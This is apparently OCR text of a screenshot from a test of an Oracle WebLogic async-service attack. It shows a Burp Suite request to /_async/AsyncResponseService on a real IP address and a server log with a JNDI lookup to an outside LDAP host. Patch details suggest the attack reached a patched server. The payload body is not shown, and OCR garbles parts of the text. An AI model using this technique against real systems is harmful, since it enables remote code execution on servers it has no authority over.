 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://47.103.69.245:700
Request
Raw Params Headers Hex XML
POST /_async/AsyncResponseService HTTP/1.1
Host: 47.103.69.245:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 41288
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 202 Accepted
Connection: close
Date: Mon, 29 Apr 2019 05:00:58 GMT
Content-Length: 0
? < + > Type a search term
Recycle Bin jdk-7u21-wi...
p29204678... p29694149...
com.bea.co... startWebLogic
com.bea.co... wls1036_ge...
com.oracle.... p29204678...
com.oracle.... p29694149...
startWebLogic
Apr 29, 2019 12:50:42 PM weblogic.wsee.persistence.StoreCleaner <init>
INFO: StoreCLeaner created for <StoreConnection> : storeName = WseeJaxwsFileStor
e connectionName = weblogic.wsee.reliability2.store.SourceSequenceStore with int
erval=600000 msecs, maxObjectLifetime=86400000 msecs maxIdleTimeMillis=-1 msecs
with disabled = false
Apr 29, 2019 12:50:42 PM weblogic.wsee.persistence.StoreCleaner startCleanup
INFO: StoreCleaner starting for <StoreConnection> : storeName = WseeJaxwsFileSto
re connectionName = weblogic.wsee.reliability2.store.SourceSequenceStore with in
terval=600000 msecs, maxObjectLifetime=86400000 msecs maxIdleTimeMillis=-1 msecs
with disabled = false
Apr 29, 2019 12:50:42 PM weblogic.wsee.persistence.StoreCleaner <init>
INFO: StoreCLeaner created for <StoreConnection> : storeName = WseeJaxwsFileStor
e connectionName = weblogic.wsee.reliability2.store.DestinationSequenceStore wit
h interval=600000 msecs, maxObjectLifetime=86400000 msecs maxIdleTimeMillis=-1 m
secs with disabled = false
Apr 29, 2019 12:50:42 PM weblogic.wsee.persistence.StoreCleaner startCleanup
INFO: StoreCleaner starting for <StoreConnection> : storeName = WseeJaxwsFileSto
re connectionName = weblogic.wsee.reliability2.store.DestinationSequenceStore wi
th interval=600000 msecs, maxObjectLifetime=86400000 msecs maxIdleTimeMillis=-1
msecs with disabled = false
com.bea.core.repackaged.springframework.transaction.TransactionSystemException:
JTA UserTransaction is not available at JNDI location [ldap://114.55.56.221/Obje
Select Administrator: C:\Windows\system32\cmd.exe
Drivers,WebLogic Server/Third Party JDBC Drivers,WebLogic S
erver/WebLogic Server Clients,WebLogic Server/WebLogic Web S
erver Plugins,WebLogic Server/UDDI and Xquery Support,WebLog
ic Server/Evaluation Database,WebLogic Server/Workshop Code
Completion Support
BEAHome: C:\Oracle\Middleware
ProductHome: C:\Oracle\Middleware\wlserver_10.3
PatchSystemDir: C:\Oracle\Middleware\utils\bsu
PatchDir: C:\Oracle\Middleware\patch_wls1036
Profile: Default
DownloadDir: C:\Oracle\Middleware\utils\bsu\cache_dir
JavaVersion: 1.6.0_29
JavaVendor: Sun
Patch ID: U5I2
PatchContainer: U5I2.jar
Checksum: 1091735558
Severity: optional
Category: General
CR/BUG: 29204678
Restart: true
Description: WLS PATCH SET UPDATE 10.3.6.0.190416
WLS PATCH SET UPDATE 10
.3.6.0.190416